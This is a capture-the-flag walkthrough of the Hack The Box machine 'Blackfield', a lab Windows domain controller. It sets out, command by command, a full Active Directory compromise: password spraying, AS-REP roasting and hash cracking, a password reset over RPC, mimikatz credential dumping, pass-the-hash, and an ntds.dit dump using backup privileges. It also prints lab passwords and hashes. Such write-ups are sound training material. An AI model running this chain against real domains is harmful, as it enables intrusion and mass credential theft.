Blackfield
Nmap Scan
Nmap scan report for 10.10.10.192
Host is up (0.045s latency).
Not shown: 993 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
389/tcp open ldap
445/tcp open microsoft-ds
593/tcp open http-rpc-epmap
3268/tcp open globalcatLDAP
Nmap done: 1 IP address (1 host up) scanned in 4.71 seconds
Initial Enumeration
We can see that a SMB share is open. If we connect to the smbshare with Guest:blank we can list the shares. The interesting share here is profiles$
smbclient Guest@10.10.10.192
# shares
ADMIN$
C$
forensic
IPC$
NETLOGON
profiles$
SYSVOL
profiles$ seems to give us a list of users, and since ldap and kerberos are both publically exposed, we can try seeing if any of these accounts don’t have preauth set:
From here, we can use kerbrute to try a simple password spray against these usernames:
kerbrute passwordspray --dc 10.10.10.192 -d BLACKFIELD.local --user-as-pass userlist.txt -v
Only one account seems to exist, but it gives us a very interesting message:
2020/06/08 09:33:28 > [!] support@BLACKFIELD.local:support - Got AS-REP (no pre-auth) but couldn't decrypt - bad password
It appears that this account is kerberoastable, but we’ll need to add the domain “BLACKFIELD.local” to our /etc/hosts file first. After doing that, we can use impacket to get the krb5 hash, using a blank password:
GetNPUsers.py BLACKFIELD.local/support
$krb5asrep$23$support@BLACKFIELD.LOCAL:4d7b0ac10bb75f90b4b01004d2d679a1$d3cfdcd5f7aa151876e17385af9057c071fddcec5f4792d83a737f1b24d4b6cdd6d859fdc43c7d7c6e69b6900526f711cb23096ea32cad30fd4bfdf0d21076a08a4a81ae449dc8d59b26905f165b498c89a6d5820964171f4aa4adcc9f25d228758a4f7006451d6713359314e93feecebabcb62737197df1bb74a560f2727331c39015093a07721a58523908b366cd29e0792375dc7b91dff0ce11dc706d7650f56a159eb1085797b843e5186d11ed777f36a6f7d31b376939e2e02402aeb5e5e4b08f3920d1daa05f53b6b3a3f6ac5f54e708f2acfb80af59fab2bd91424ecc5d0d4e90a7eec7b6d96f3c1b17f96a280f4ce2cc
We can crack this with hashcat:
hashcat -m 18200 hashes.txt /usr/share/wordlists/rockyou.txt --force
#00^BlackKnight
We have valid credentials:
support:#00^BlackKnight
We now need to check what they work on. This user doesn’t have Remote Management rights, so we can’t use winrm to remote into the machine. The credentials do work on smb, but don’t give us anything we didn’t have with the basic guest account. We can get a list of AD users, with GetADUsers.py:
GetADUsers.py -dc-ip 10.10.10.192 BLACKFIELD.local/support
#00^BlackKnight
While enumerating what else we can do with these credentials, we can consider what else this user might do for other users. Since a support user might reset passwords, we’ll see if we can reset any passwords using rpcclient:
rpcclient -U support //10.10.10.192
setuserinfo2 audit2020 23 'thisISmyPASSWORD!'
This appears to go through, and lets us log in to SMB with the audit2020 user! While exploring smb with this user, we see that we now have access to the forensic folder.
Looking through the forensic folder, we see that there’s an lsass.zip file in memory_analysis, that we can pull hashes from. To do this, we can transfer the zip over to a Windows VM, start up mimikatz with an administrator cmd.exe console, and use the following commands:
privilege::debug
sekurlsa::minidump lsass.DMP
sekurlsa::LogonPasswords
We get a number of hashes, but the most interesting are the Administrator and svc_backup hashes.
* Username : Administrator
* Domain : BLACKFIELD
* NTLM : 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
* SHA1 : db5c89a961644f0978b4b69a4d2a2239d7886368
* DPAPI : 240339f898b6ac4ce3f34702e4a89550
* Username : svc_backup
* Domain : BLACKFIELD
* NTLM : 9658d1d1dcd9250115e2205d9f48400d
* SHA1 : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
* DPAPI : a03cd8e9d30171f3cfe8caad92fef621
We can use these hashes without cracking them with evil-winrm. The Administrator hash doesn’t work, but svc_backup’s hash still works:
evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i 10.10.10.192
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
Looking at our privileges show us that we’re in the Backup Operators group, since we have the following privileges:
...
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
...
We’ll can use the exploit at the following link to grab ntds.dit and get the hashes for every user on the box:
https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet#abusing-backup-operators-group
We’ll use the following script named cmd, and put it in C:\Windows\temp:
NOTE: We need to add a couple “spaces” after each line, or it’ll cut off the characters at the end of each line.
cmd:
set context persistent nowriters
add volume c: alias temp
create
expose %temp% z:
Now, we need to run diskshadow:
diskshadow.exe /s C:\windows\temp\cmd
We’ll grab the two dlls from https://github.com/giuliano108/SeBackupPrivilege/tree/master/SeBackupPrivilegeCmdLets/bin/Debug and import them, then run the following to grab ntds.dit from our new Z: backup:
Copy-FileSeBackupPrivilege z:\windows\NTDS\ntds.dit c:\tmp\ntds.dit -Overwrite
We just need to grab SYSTEM to pull down the hashes:
reg save HKLM\SYSTEM system.save
Now, we can download these to our attacking machine using evil-winrm, and pull our the hashes with secretsdump.py from impacket:
secretsdump.py -system system.save -ntds ntds.dit LOCAL
...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
...
We don’t need to crack this, since we can just pass the hash with evil-winrm!
evil-winrm -u Administrator -H 184fb5e5178480be64824d4cd53b99ee -i 10.10.10.192
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
Voila, we have root!
As a note, we could have also used psexec.py to get a SYSTEM level shell, but only the Administrator user can read root.txt
C:\Users\Administrator\Desktop>whoami
nt authority\system
C:\Users\Administrator\Desktop>type root.txt
b'Access is denied.\r\n'
